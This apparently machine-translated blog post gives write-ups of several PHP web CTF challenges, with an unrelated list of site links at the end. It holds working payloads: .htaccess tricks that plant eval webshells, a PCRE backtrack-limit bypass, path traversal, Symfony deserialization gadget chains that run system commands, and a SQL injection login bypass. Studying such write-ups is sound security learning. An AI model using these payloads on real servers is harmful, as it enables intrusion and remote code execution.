Here, due to the robot problem of the subject Never receive flag
[XNUCA2019Qualifier]EasyPHP
|
A function to write a file and can only write a file named [a-z.]* The file of , And the file content is filtered by blacklist , Make it impossible to write directly include Of fl3g.php page , And a line is added to the end Just one chance, This makes it impossible for us to write directly .htaccess Inside auto_prepend_file etc. php_value. The last line leads to .htaccess The problem of error reporting can be solved through # Comment out to solve .
The expected solution :
Flip over php Official documents of php.ini List of configuration options , Find all modifiable ranges as PHP_INI_ALL namely PHP_INI_PERDIR Configuration item for , We can notice such an option include_path.


So just control include_path Can make here include Come in fl3g.php It can be a file in any directory . In other words, only one file with the same name can be controlled , You can usually think of writing through the error log .
Find all php log Related functions can be seen error_log This option

error_log Can be PHP The record of running error is written to the specified file , By writing a non-existent fl3g.php Trigger error . We can include_path The content of is set to payload The content of , Then visit the page , The page attempts to payload When accessing as a path, it will be because it cannot be found fl3g.php And report wrong , And record the error in the specified error file .
Ideas : utilize error_log write in log File to /tmp/fl3g.php, To set up include_path=/tmp You can make index.php Can contain the files we want . The error message here can be set include_path To a folder that does not exist, you can trigger an error message during inclusion , And include_path The value of is also output to the screen .
but error_log The default content of is htmlentities( Convert characters to HTML Escape character ) Of , Cannot insert something like <?php phpinfo();?> Of payload. The restriction can be bypassed by setting the encoding to getshell.

Payload:
php_value include_path "+ADw?php eval(+ACQAXw-POST+AFs-whoami+AF0)+ADs?+AD4-" php_value error_log /tmp/fl3g.php # \ /index.php?filename=.htaccess&content=php_value%20include_path%20%22%2BADw%3Fphp%20eval(%2BACQAXw-POST%2BAFs-whoami%2BAF0)%2BADs%3F%2BAD4-%22%0Aphp_value%20error_log%20%2Ftmp%2Ffl3g.php%0A%23%20%5C
php_value include_path "/tmp" php_fl\ ag zend.multibyte 1 php_value zend.script_encoding "UTF-7" # \ /index.php?filename=.htaccess&content=php_value%20include_path%20%22%2Ftmp%22%0Aphp_fl%5C%0Aag%20zend.multibyte%201%0Aphp_value%20zend.script_encoding%20%22UTF-7%22%0A%23%20%5C
|

Unanticipated 1:
php_value auto_prepend_fi\le ".htaccess"#<?php @eval($_GET['cmd']); ?>\
stay .htaccess in # Indicates the meaning of the annotation symbol , So we can put a sentence in # Back , let PHP File contains .htaccess, In addition, use the symbol "\" The newline function bypasses the keyword file Detection of , Let's generate such a... Every time we visit .htaccess
Unanticipated 2:
Set up pcre Some of the options in the can invalidate the file name determination , To write directly fl3g.php
Regular recursion bypasses regular matching
《PHP utilize PCRE Backtracking limit bypasses some security restrictions 》 This article mentions a regular retro bypass preg_match The method of detection . namely PHP Configuration options pcre.backtrack_limit to pcre Set an upper limit of backtracking times , The default is 1000000, If the number of backtracking times exceeds this number ,preg_match Returns the false, We can get around this preg_match Detection of regular matching of equal functions .
because .htaccess You can set PHP Configuration options , Then we can put pcre.backtrack_limit Set to 0 , To exploit this vulnerability :
php_value pcre.backtrack_limit 0php_value pcre.jit 0# \ |
In the title code preg_match Use regular matching restrictions filename Can only be a-z And point number . , Then we can write .htaccess Set the number of backtracking (pcre.backtrack_limit) by 0, To bypass the regular backtracking here , Direct our Webshell write in fl3g.php.
php_value pcre.backtrack_limit 0 php_value pcre.jit 0 url Encoding payload: /index.php?filename=.htaccess&content=php_value%20pcre.backtrack_limit%200%0Aphp_value%20pcre.jit%200%0A%23%20%5C |
Then visit the following url take Webshell write in fl3g.php:
/index.php?filename=fl3g.php&content=<?php phpinfo();?>
[ WANGDING cup 2020 Semifinals ]AliceWebsite
From the source code of the attachment provided , There is an arbitrary file reading vulnerability

/index.php?action=../../../../../flag

[ Geek challenge 2020]Roamphp1-Welcome
Get Visit a blank page ,POST Access to the source code

POST The ginseng roam1[]=1&roam2[]=2 Yes sha1 Function , Can't handle arrays

[CISCN2019 The NBA finals Day1 Web4]Laravel1

Pass parameter deserialization .

Exp:https://xz.aliyun.com/t/5816#toc-3
<?php namespace Symfony\Component\Cache{ final class CacheItem{ } } namespace Symfony\Component\Cache\Adapter{ use Symfony\Component\Cache\CacheItem; class PhpArrayAdapter{ private $file; public function __construct() { $this->file = '/flag'; } } class TagAwareAdapter{ private $deferred = []; private $pool; public function __construct() { $this->deferred = array('flight' => new CacheItem()); $this->pool = new PhpArrayAdapter(); } } } namespace { use Symfony\Component\Cache\Adapter\TagAwareAdapter; $obj = new TagAwareAdapter(); echo urlencode(serialize($obj)); } |

There is another kind. exp:
<?php namespace Symfony\Component\Cache; class CacheItem { protected $innerItem = 'cat /flag'; } namespace Symfony\Component\Cache\Adapter; class ProxyAdapter { private $setInnerItem = 'system'; } class TagAwareAdapter { public $deferred = []; public function __construct() { $this->pool = new ProxyAdapter(); } } $a = new TagAwareAdapter(); $a -> deferred = array('a' => new \Symfony\Component\Cache\CacheItem); echo urlencode(serialize($a)); |
The original article link is not accessible , Do it yourself when you have time
[RootersCTF2019]babyWeb

Tell the filtered characters directly
order by Number of test fields , Found that when order by 2 Return to normal order by 3 Return without this field , Identified as two fields , One for uniqueid The other should be flag
Then it should be input id Judgement login , that will do , Try universal password login :1 or(1) limit 0,1
limit 0,1 In order to show flag
边栏推荐
- Point cloud registration -- GICP principle and its application in PCL
- [译] QUIC Wire Layout Specification - Packet Types and Formats | QUIC协议标准中文翻译(2) 包类型和格式
- Vs2019 set ctrl+/ as shortcut key for annotation and uncomment
- Implementation principle of kotlin extension function
- Invalid date of moment conversion timestamp
- MVC mode, encryption, jsonwebtoken
- Difference between Definition and Declaration
- sublime_text使用
- 机器人雅可比求解
- vtk 三视图
猜你喜欢

itk 多分辨率图像 itk::RecursiveMultiResolutionPyramidImageFilter

Introduction and test of MySQL partition table

元宇宙是短炒,还是未来趋势?

VS2019 设置 CTRL+/ 为注释和取消注释快捷键

Lightweight ---project

Bat interview & advanced, get interview materials at the end of the text
![[C language] keyword static & Multi file & guessing game](/img/82/fa3556522531f83e95938fc4efbf1e.png)
[C language] keyword static & Multi file & guessing game
时序数据库 - InfluxDB2 docker 安装

一个ES设置操作引发的“血案”
![[JS] some handwriting functions: deep copy, bind, debounce, etc](/img/f8/cf51a24450a88abb9e68c78e0e3aa8.jpg)
[JS] some handwriting functions: deep copy, bind, debounce, etc
随机推荐
Async/await for ES6
sublime_text使用
2021-11-16
Ifndef define ENDIF prevents header files from being included repeatedly. You don't really understand
Take the web page animation effects that can be used. Don't you come and have a look?
The advantages of saving pointers when saving objects with vector and the use of reserve
Tron API wave field transfer query interface PHP version package based on thinkphp5 attached interface document 20220602 version deployed interface applicable to any development language
Easy to use assistant tools and websites
Video speed doubling in PC browser
AGCO AI frontier promotion (6.12)
Bank layout meta universe: digital collections, digital employees become the main track!
C语言进阶篇——万字详解指针和qsort函数
NDT registration principle
Rust语言学习
爱可可AI前沿推介(6.12)
Quantization and Training of Neural Networks for Efficient Integer-Arithmetic-Only Inference
Lightweight ---project
Principle of master-slave replication of redis
【VIM】.vimrc配置,已经安装Vundle,YoucompleteMe
Bat interview & advanced, get interview materials at the end of the text